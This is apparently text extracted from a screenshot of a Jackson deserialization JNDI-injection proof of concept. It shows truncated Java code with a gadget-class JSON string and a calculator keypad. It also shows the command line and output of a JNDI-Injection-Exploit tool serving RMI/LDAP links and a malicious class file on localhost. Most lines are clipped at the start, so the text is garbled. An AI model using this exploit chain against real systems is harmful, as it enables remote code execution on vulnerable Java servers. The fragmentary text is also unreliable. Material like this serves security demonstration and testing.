 tring json25 = "[\"br.com.anteros.dbc
ystem.out.
bjectMappe
apper.enab
apper.conf
ry {
Object
String
catch (IO
e.print
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open /System/Applic
tions/Calculator.app" -A 127.0.0.1
ADDRESS] >> 127.0.0.1
COMMAND] >> open /System/Applications/Calculator.app
---------------------------JNDI Links----------------------------
arget environment(Build in JDK 1.8 whose trustURLCodebase is true):
mi://127.0.0.1:1099/yptpi3
dap://127.0.0.1:1389/yptpi3
arget environment(Build in JDK 1.7 whose trustURLCodebase is true):
mi://127.0.0.1:1099/ryqscv
dap://127.0.0.1:1389/ryqscv
arget environment(Build in JDK whose trustURLCodebase is false and have Tomcat
+ or SpringBoot 1.2.x+ in classpath):
mi://127.0.0.1:1099/7nqyhy
---------------------------Server Log----------------------------
020-08-27 14:35:02 [JETTYSERVER]>> Listening on 0.0.0.0:8180
020-08-27 14:35:02 [RMISERVER]  >> Listening on 0.0.0.0:1099
020-08-27 14:35:03 [LDAPSERVER] >> Listening on 0.0.0.0:1389
020-08-27 14:35:28 [LDAPSERVER] >> Send LDAP reference result for yptpi3 redi
cting to http://127.0.0.1:8180/ExecTemplateJDK8.class
2020-08-27 14:35:28 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/Exec
emplateJDK8.class